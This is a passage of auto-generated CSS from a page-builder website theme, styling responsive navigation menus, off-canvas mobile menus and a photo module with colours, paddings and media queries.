-5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 24px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-jhv60pmlq31w .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-jhv60pmlq31w .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-jhv60pmlq31w .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 768px) {.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}.fl-node-jhv60pmlq31w:not(.fl-node-jhv60pmlq31w-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {display: none;}}@media ( max-width: 768px ) {.fl-node-jhv60pmlq31w .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu {}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}} @media ( min-width: 769px ) {.fl-node-jhv60pmlq31w .menu > li {display: inline-block;}.fl-node-jhv60pmlq31w .menu li {border-top: none;}.fl-node-jhv60pmlq31w .menu li:first-child {border: none;}.fl-node-jhv60pmlq31w .menu li li {border-left: none;}.fl-node-jhv60pmlq31w .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-jhv60pmlq31w .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-jhv60pmlq31w .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-jhv60pmlq31w .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}div.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle {display: none;}} .fl-node-jhv60pmlq31w .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {}.fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,.fl-page .fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 30px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #ffffff;height: 3px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle i {font-size: 30px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle rect {fill: #ffffff;}@media ( min-width: 769px ) {.fl-node-jhv60pmlq31w .pp-advanced-menu ul.sub-menu {padding: 0;}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}}@media only screen and (max-width: 1200px) {.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal {}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li {}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 992px) {.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal {}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li {}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: ;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu {width: auto;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile {justify-content: center;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle {}}@media only screen and (max-width: 768px) {.fl-node-jhv60pmlq31w div.pp-advanced-menu {text-align: center;}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal {}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li {}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile {justify-content: center;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle {}}@media only screen and ( max-width: 768px ) {.fl-node-jhv60pmlq31w .pp-advanced-menu {text-align: center;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle {}}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-off-canvas-menu {background-color: rgba(0, 0, 0, 0.8);}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {font-size: 30px;color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu {}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .sub-menu {box-shadow: none;border: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {display: block;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu > li,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .sub-menu > li {display: block;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li a,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-style: solid;border-bottom-color: transparent;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li a:focus,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:focus,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > a,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-jhv60pmlq31w .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,.fl-node-jhv60pmlq31w .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {transition-duration: 0.5s;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {width: 24px;height: 23px;}@media ( max-width: 768px ) {.fl-node-jhv60pmlq31w .pp-advanced-menu.pp-menu-default {display: none;}}@media ( max-width: 1024px ) {html.pp-off-canvas-menu-open {overflow: hidden !important;}}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}.fl-node-jhv60pmlq31w .pp-advanced-menu {text-align: right;}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu a {font-size: 16px;}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > a, .fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a, .fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-jhv60pmlq31w .pp-advanced-menu li.pp-menu-cart-item-hidden {display: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu {padding-top: 50px;padding-right: 50px;padding-bottom: 50px;padding-left: 50px;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li a, .fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-jhv60pmlq31w > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal {justify-content: flex-start;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li {margin-right: 10px;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-2sh93bjcvqap-clone {display: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-2sh93bjcvqap .menu > li > a:hover,.fl-node-2sh93bjcvqap .menu > li > a:focus,.fl-node-2sh93bjcvqap .menu > li:hover > .pp-has-submenu-container > a,.fl-node-2sh93bjcvqap .menu > li.focus > .pp-has-submenu-container > a,.fl-node-2sh93bjcvqap .menu > li.current-menu-item > a,.fl-node-2sh93bjcvqap .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #f5f5f5;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-2sh93bjcvqap .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu {background-color: #000000;}@media (min-width: 768px) {.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu {width: 200px;}}.fl-node-2sh93bjcvqap ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {background: #000000;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: 1px;border-color: #ffffff;color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none .sub-menu .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 24px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-2sh93bjcvqap .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-2sh93bjcvqap .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-2sh93bjcvqap .pp-advanced-menu li:first-child {border-top: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}body:not(.fl-builder-edit) .fl-node-2sh93bjcvqap:not(.fl-node-2sh93bjcvqap-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {display: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu {}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile {text-align: left;justify-content: flex-start;}.fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {}.fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,.fl-page .fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 30px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #ffffff;height: 3px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle i {font-size: 30px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle rect {fill: #ffffff;}@media only screen and (max-width: 1200px) {.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal {}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li {}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 992px) {.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal {}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li {}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: ;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu {width: auto;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile {justify-content: center;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle {}}@media only screen and (max-width: 768px) {.fl-node-2sh93bjcvqap div.pp-advanced-menu {text-align: left;}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal {justify-content: flex-start;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li {}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile {justify-content: flex-start;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle {}}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-off-canvas-menu {background-color: rgba(0, 0, 0, 0.8);}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {font-size: 30px;color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu {}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .sub-menu {box-shadow: none;border: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {display: block;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu > li,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .sub-menu > li {display: block;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li a,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-style: solid;border-bottom-color: transparent;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li a:focus,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:focus,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > a,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-2sh93bjcvqap .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,.fl-node-2sh93bjcvqap .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {transition-duration: 0.5s;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {width: 24px;height: 23px;}.fl-node-2sh93bjcvqap .pp-advanced-menu.pp-menu-default {display: none;}@media ( max-width: 1024px ) {html.pp-off-canvas-menu-open {overflow: hidden !important;}}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {padding-left: 0;padding-right: 28px;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {left: auto;right: 0;}}.fl-node-2sh93bjcvqap .pp-advanced-menu {text-align: left;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu a {font-size: 16px;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > a, .fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a, .fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-2sh93bjcvqap .pp-advanced-menu li.pp-menu-cart-item-hidden {display: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li a, .fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media(max-width: 768px) {.fl-node-2sh93bjcvqap .pp-advanced-menu {text-align: left;}}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content {}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-khigzeyau0c3 .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-khigzeyau0c3 .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 992px) {.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 768px) {.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-align-responsive-center {text-align: center 